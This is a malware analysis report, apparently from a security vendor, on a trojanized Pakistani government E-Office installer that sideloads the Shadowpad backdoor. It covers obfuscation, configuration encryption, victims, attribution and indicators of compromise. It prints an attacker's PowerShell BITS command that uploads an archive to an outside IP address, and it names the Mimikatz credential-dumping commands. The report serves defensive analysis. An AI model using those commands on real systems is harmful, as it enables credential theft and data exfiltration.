Update: As of July 17, the Pakistani government agency in question has found no compromise of its build environment. As the MSI installer file is not signed, we cannot remove the possibility that the threat actor obtained the legitimate installer and modified it to add the malicious files found in our analysis, and that users were lured to run this Trojanized version via social engineering attacks. They are currently carrying out a detailed forensic analysis of their systems to thoroughly investigate this incident.
However, we also note that the legitimate installer was not publicly available at the time of the incident (late September 2022). In addition, two different entities were compromised two days apart in this incident.
We recently found that an MSI installer of the Pakistani government app E-Office delivered a Shadowpad sample, suggesting a possible supply-chain attack.
Shadowpad is an advanced malware family that was discovered in 2017 after a supply-chain attack on a popular piece of server management software attributed to APT41. Since 2019, this malware has been shared among multiple Chinese threat actors such as Earth Akhlut or Earth Lusca.
The sample that was delivered implemented an updated version of the obfuscation technique discussed by PTSecurity in January 2021.
MSI installer analysis
The MSI installer’s metadata contains tags mentioning the eOffice and its developing agency.

E-Office is described as "helping the government departments to go paperless. It is aimed at improving internal efficiencies in an organization through electronic administration.” This description suggests that E-Office is only delivered to government organizations. After some research, we learned that this piece of software is intended for government entities only and is not publicly available, which enforces our belief that the incident could be a supply-chain attack.
Three files were added to the legitimate MSI installer:
- Telerik.Windows.Data.Validation.dll
- mscoree.dll
- mscoree.dll.dat
Telerik.Windows.Data.Validation.dll is a 64-bit non-DLL PE executable file, which turns out to be the legitimate applaunch.exe file signed by Microsoft. This executable is known to be abused by multiple threat actors to sideload malicious files named mscoree.dll.
Meanwhile, mscoree.dll is a malicious DLL that decrypts and loads the mscoree.dll.dat file, which is the Shadowpad payload.
The MSI installer has a custom action named “TelerikValidation” with type 3170 that runs the file Telerik.Windows.Data.Validation.dll without any parameter from the installation folder.

The value type of 3170 is the sum of the following values:
- 34: EXE file with a path referencing a directory
- 3072: Queues for execution at schedule point within script and executes with no user impersonation; runs in system context
- 64: A synchronous execution that ignores exit code and continues
This TelerikValidation custom action is listed in the InstallExecuteSequence and is launched after installing the files but before creating the shortcuts and registry keys.

Now let us analyze the piece of malware delivered by the backdoored MSI installer.
Shadowpad analysis
The applaunch.exe file copied to the E-Office folder is a legitimate file signed by Microsoft. As aforementioned, this version is known to be vulnerable to a DLL sideloading vulnerability. Any file named mscoree.dll is copied in the same directory as applaunch.exe, which will be loaded in memory, and the export named “IEE” will be called. This behavior has been abused for many years by threat actors to sideload malicious DLLs.
When looking at the code of the IEE export, we notice that the threat actor checks some bytes of the loading executable at a hard-coded offset to verify that they match a particular value. If this is not the case, the DLL closes itself. This code excerpt is intended as an anti-sandbox analysis code, where it is a common practice to run DLLs via rundll32.exe or similar launchers instead of the legitimate yet vulnerable executable.
After that check, the rest of the code is obfuscated.
DLL and payload obfuscation
We noticed two different obfuscation techniques, both of which are used in the DLL and the decrypted payload.
The first technique prevents the disassembler from statically following the code flow, as every instruction is followed by a call to a function that calculates the address of the next instruction. The disassembler gets lost and does not decode the proper instructions, making static analysis extremely difficult.
This technique is an evolution of what PTSecurity first described in 2021, where the same function was called after each instruction to jump to the next instruction.
In this updated version, the called function is always different. Where the previous version read four bytes following the “call” instruction, the updated version performs an additional operation (ADD, SUB, or XOR) between the gathered value and a fixed value that changes in every function. The calculated value is pushed to the stack and the application calls the RET instruction to redirect the code flow to the calculated address.

In Figure 5, for example, the four bytes encircled in red are read by the calc_addr_next_instruction_1 function. Afterward, an additional operation is performed on the resulting value using XOR with a hard-coded value specific to this function. The result is then added to the value encircled in yellow to get the address of the next instruction. Hundreds of similar functions exist within the code of the DLL or the payload.
The second technique does not obfuscate the code flow. Instead, it adds useless instructions and branches that are never taken. Within the code, thousands of comparisons between a register value and a zero followed by conditional branching are performed. As the register value is never null, the related branch is never taken, filling the disassembled code with useless comparisons and dead code, which proves burdensome for analysts.
We managed to find multiple samples using these two obfuscation techniques. The oldest one we found was uploaded to VirusTotal in late February 2022. However, we did not find it in our telemetry, nor were we able to identify the threat actor behind this file.
Configuration file
The configuration file is available in memory only, in an encrypted form.


We detail the simplified structure here:
- Four-byte configuration header (boxed in red)
- List of the offsets of encrypted items offsets (boxed in yellow), with two bytes per offset
- IP addresses of DNS servers (in this case, 8.8.8.8, 8.8.4.4, 4.4.4.4 and 4.2.2.2, boxed in green)
- Encrypted items:For every encrypted item, a two-byte encryption key (boxed in pink), and the encrypted item itself (boxed in blue)
It is important to note that the encryption scheme is different from what we saw in previous Shadowpad versions. Historically, the encryption of the Shadowpad configuration was a custom algorithm, with different threat actors using different algorithms or constants.
In this case, each Shadowpad sample that we found encrypted its configuration file with the same algorithm:
- A base encryption of 16 bytes concatenated with two bytes (boxed in pink in Figure 7) that are different for each item of the configuration file
- he calculated MD5 of the 18 bytes obtained in the aforementioned
- The calculated MD5 passed to the CryptDeriveKey function, which returns 16 bytes based on that input
- Those 16 bytes used as an AES-CBC 128-bit encryption key, with 16 zero bytes as initialization vector
A variant of this encryption scheme was documented by PwC in a report from December 2021.
The oldest sample we found using this encryption scheme was uploaded to VirusTotal in March 2021. However, we did not find it in our telemetry, nor were we able to identify the threat actor behind this file.
If we decrypt the different items of the configuration file, we can find multiple pieces of information, including the following:
- File paths and file names
- Registry keys used for persistence
- Service names and description
- Full paths to processes to inject to
- List of command-and-control (C&C) servers
- List of proxies
- List of DNS servers
- User agents and other HTTP headers
- A campaign note
It should be noted that any field can be empty.
The following are the different “campaign notes” that we found in the samples related to this threat actor:
| Campaign note | Comment |
| 0908_0908 | Probably related to the date of the campaign that took place on September 8, 2022 |
| REVER-0512 | Probably related to the date of the campaign that took place on May 12, 2022 |
| 20220215 | Probably related to the campaign that took place on February 15, 2022 |
| 1114 | Probably related to the campaign on November 11, which likely took place in 2021 |
| csp.live.obo | “live” and “obo” are probably references to the C&C servers found in the configuration live.musicweb[.]xyz and obo.videocenter[.]org), while “csp” might mean “communications service provider” |
Pivots on the obfuscation and encryption schemes
As aforementioned, we used obfuscation techniques and encryption scheme analysis to pivot and find related samples. In total, we found 11 Shadowpad loaders and six payloads related to this threat actor. Furthermore, we found 25 additional Shadowpad loaders and five additional payloads that we could not link with strong confidence to this threat actor.
Among these samples, nine different encryption keys were used. We learned that two of them are related to our threat actor, while we have no strong attribution for the seven remaining keys. As Shadowpad has been known to be a shared backdoor since at least 2019, it is likely that other threat actors also have access to this updated version.
On three samples sharing one of the seven remaining encryption keys, we noticed how specific profiles hosted on the social.msdn.microsoft.com domain were used as dead drop resolvers (DDR) to get the final C&C server. Notably, APT41 has used this technique in the past. However, all the involved profile pages were offline, so we could not retrieve the final C&C server nor confirm the APT41 attribution.
Network stealth
When first analyzing the malicious MSI installer, we noticed a TCP connection to the IP address 10.2.101.110 on port 50000. After analyzing the Shadowpad malware sample, we confirmed that it was indeed the C&C IP address and port set in the configuration.
However, we also noticed that running a clean E-Office version also provoked connections to the same IP and port. After a more thorough investigation involving SSL stripping, a man-in the-middle (MitM) attack, we discovered that the legitimate E-Office application makes a GET request to hxxps://10.2.101.110:50000/VI/Application/CheckForApplicationUpdate/1 with some custom HTTP headers such as “Sender: eOffice.Client.WPF”, “machine_name”, “app_version”, or “os_type”, while the malware makes a POST request to hxxps://10.2.101.110:50000/5BE96B824C4AD5A.

We did not search further, as the URL is self-explanatory. It is likely that the legitimate E-Office application connects to this IP address and port to search for updates. It also seems very unlikely that every Pakistani government organization that deploys E-Office has the same network mapping. However, we do not know if the address of the update server can be configured or if it was unintentionally left as a debug feature from the developers.
In all cases, it was clever for the attackers to use an IP address that is hard-coded in a legitimate application used by their targets.
On the defender’s side, we recommend searching for POST requests to the IP address 10.2.101.110 on port 50000, as the legitimate application seems to send GET requests. It is also noticeable that in the case of a malicious installer, the connection happens right after launching the installation process, while in the case of a clean installer, the connection is only triggered after running the E-Office application.
Targets
We found three targets within our telemetry, all located in Pakistan; two are from the government/public sector and are oriented toward finance, while one is from a telecommunications provider.
The first victim we found was a Pakistan government entity, and we could confirm that the Shadowpad sample landed on the victim after executing the backdoored E-Office installer analyzed in a previous section. The infection took place on September 28, 2022.
The second victim was a Pakistani public sector bank. In this incident, different Shadowpad samples were detected on September 30, 2022 after E-Office was installed. We could not retrieve the related E-Office installer.
Other related Shadowpad samples were detected at a Pakistani telecommunications provider in May 2022. Later analysis showed that one of them had been there since mid-February 2022. We were unable to find the infection vector for this incident.
Post-exploitation and data exfiltration
Within our telemetry, we noticed that the attacker used a portable Mimikatz variant the day following the appearance of a Shadowpad sample. Although we could not confirm it because we did not have access to the file, we found traces of strings privilege::debug followed by:sekurlsa::logonpasswords, which looks like the Mimikatz sekurlsa plug-in that dumps LSASS secrets.
Four days after that, we found traces of data exfiltration. The threat actor used a very simple PowerShell command that relies on Background Intelligent Transfer Service (BITS).
powershell -nop -exec bypass ""import-module bitstransfer;start-bitstransfer -source c:\windows\help\1019.rar -destination http://158.247.230.255/1019.rar -transfertype upload””
We could not retrieve the exfiltrated file. However, by looking at OSINT sources, we learned that the threat actor likely had control over that IP address from late April 2022 to late October 2022.
Attribution
We did not find enough evidence to attribute this attack to a known threat actor.
As mentioned earlier, since Shadowpad is a shared malware family, we cannot rely on it to attribute the attack to a particular threat actor.
Of two out of three victims of this campaign, we could not find any further malware samples or tactics, techniques, and procedures (TTPs) that could be helpful for the attribution of the campaign. In the third victim’s environment, however, we found multiple malware families that we analyzed in our search for links to known threat actors.
Notably, we found one dropper described by PTSecurity and by Dr. Web (under the name “Trojan.Misisc.1”) that we could attribute with high confidence to the Calypso threat actor. The payload was a simple keylogger.
Another malware sample that we found turned out to be what PTSecurity describes as Deed RAT in the report on the Space Pirates threat actor. Our analysis shows that rather than a new malware family, it is likely that this is a Shadowpad variant obfuscated differently and using a different encryption scheme. We claim with low confidence that this piece of malware also belongs to the Calypso threat actor toolkit.
The last malware family that we found belongs to the DriftingCloud threat actor. As far as we know, DriftingCloud is not known to use Windows malware. Additionally, we found the same sample targeting a totally different location and industry, enforcing our opinion that this sample is probably unrelated to the threat actor.
Unfortunately, we could not find any clear links between these pieces of malware and the Shadowpad samples related to our threat actor. Therefore, we prefer to refrain from making any uncertain attribution claim.
Bronze University Shadowpad sample
In February 2022, Dell SecureWorks wrote a report on Shadowpad, in which multiple threat actors are described as using this malware family. In the list of indicators of compromise (IOC), we noticed that the payload 253f474aa0147fdcf88beaae40f3a23bdadfc98b8dd36ae2d81c387ced2db4f1 uses the new encryption scheme that we described previously, with a base encryption key that we attribute to our threat actor. The related C&C domain names are live[.]musicweb[.]xyz and obo[.]videocenter[.]org. Kaspersky lists those domain names in a report mentioning targets in the industrial and telecommunications sectors in both Pakistan and Afghanistan, but do not include strong attribution links.
Dell SecureWorks attributes this sample to Bronze University, which matches the threat actor we call Earth Lusca.
However, we question this attribution. All the other Shadowpad samples attributed to Bronze University in the IOC list are named log.dll.dat, while our payload is named iviewers.dll.dat. Moreover, none of those samples uses the new encryption scheme that we described previously. In fact, they use the old encryption scheme described by PwC, using the 0x107e666d constant. Finally, the C&C domain names of the 253f474aa0147fdcf88beaae40f3a23bdadfc98b8dd36ae2d81c387ced2db4f1 payload do not match the usual Earth Lusca registration pattern that we know of.
Thus, we prefer to refrain from attributing this whole attack to Earth Lusca. However, we will be happy to correct our assessment in the future if we have further proof of the links between this campaign and Earth Lusca.
Conclusion
From what we have seen so far, this whole campaign was the result of a very capable threat actor that managed to retrieve and modify the installer of a governmental application to compromise at least three sensitive targets.
The fact that the threat actor has access to a recent version of Shadowpad potentially links it to the nexus of Chinese threat actors, although we cannot point to a particular group with confidence. However, we managed to show how the Shadowpad authors continue to update their piece of malware, making its reverse engineering more difficult. Finally, we detailed how this threat actor carefully chose one of its C&C addresses to blend in with the legitimate network traffic, which shows great preparation capability.
We expect to see more threat actors using this updated Shadowpad version in the future.
Indicators of Compromise (IOCs)
| SHA256 | Detection name | Malware family |
| c1feef03663a9aa920a9ab4eb2ab7adadb3f2a60db23a90e5fe9b949d4ec22b6 | Backdoor.Win64.SHADOWPAD.AS | Backdoored eOffice installer |
| 4e3a455e7f0b8f34385cd8320022719a8fc59d8bc091472990ac9a56e982a965 | Backdoor.Win64.SHADOWPAD.AS | Shadowpad loader |
| 17272a56cbf8e479c085e88fe22243685fac2bc041bda26554aa716287714466 | Backdoor.Win64.SHADOWPAD.AS.enc | Shadowpad loader |
| c35b8514e3b2649e17c13fd9dc4796dbc52e38e054d518556c82e6df38ca4c1b | Backdoor.Win64.SHADOWPAD.AS | Shadowpad loader |
| d6f184dae03d4ddae8e839dd2161d9cd03d3b25421b4795edab0f5ad9850d091 | Backdoor.Win64.SHADOWPAD.AS | Shadowpad loader |
| f8c5feaae3f8e4bfb37edf4e05d1ee91797023bdf71e1c45ed2711861b300f37 | Shadowpad loader | |
| 0122734490fe4dfb287d34394667d81ab46e0d05d4569d06a41f0f3c3a36448c | Possible_SMPOPPINGBEEZBJF-A | Shadowpad loader |
| bdc6a2985a07ef3c5d2ef2a0eb53afdfdbf757bfa080e8b77ba4b47c1a99b423 | Trojan.Win64.POPPINGBEE.ZBJF | Shadowpad loader |
| 4805a7a386fac1af9a80ab24d95ebf4699c35a7c38fcf3eefa571b9d67d7bf45 | Backdoor.Win64.POPPINGBEE.ZAJF.enc | Shadowpad payload |
| 8b5e918595c27db3bcafd59a86045605837bc5843c938039852218d72cf2c253 | Backdoor.Win64.POPPINGBEE.ZAJF.enc | Shadowpad payload |
| 953e3ed35d84c4a7c4a599f65b2fbd6475b474e9b4bf85581255f1d81d2b5e4e | Backdoor.Win64.SHADOWPAD.AS.enc | Shadowpad payload |
| 6dea7f976a3dc359e630ab5e85fa69f114fc046dcc363598e998e1ef9751bbed | Backdoor.Win64.SHADOWPAD.AS | Shadowpad loader |
| 0122734490fe4dfb287d34394667d81ab46e0d05d4569d06a41f0f3c3a36448c | Possible_SMPOPPINGBEEZBJF-A | Shadowpad loader |
| 7e8c6961a10c95a5d97aece92c2e2d974d63ede98196413cc0cf033f92084f53 | Possible_SMPOPPINGBEEZBJF-A | Shadowpad loader |
| dde04eaac96964e86b8734f67f3b6741505fdc5e177dd58e85da12a8120a44bf | Possible_SMPOPPINGBEEZBJF-A | Shadowpad loader |
| 16c6558634759e6efd4581de60cc2050d99a53245c6abde3d38fc140204777e9 | Backdoor.Win64.SHADOWPAD.AS | Shadowpad loader |
| 253f474aa0147fdcf88beaae40f3a23bdadfc98b8dd36ae2d81c387ced2db4f1 | Backdoor.Win64.SHADOWPAD.AS.enc | Shadowpad payload |
| 05ed1feda4a1684f8f7907644500948f4488a60ecb0740f708e08c1812b7f122 | Backdoor.Win64.SHADOWPAD.AS.enc | Shadowpad payload |
| 225b0adce4fab783d0962852894482e7452e5483bf955757cb25e6a26c3d3b38 | Trojan.Win64.POPPINGBEE.A |
| C&C |
| HTTPS://tech.learningstudy.xyz:443 |
| HTTPS://live.musicweb.xyz:443 |
| HTTPS://obo.videocenter.org:443 |
| HTTPS://45.76.144.182:443 |

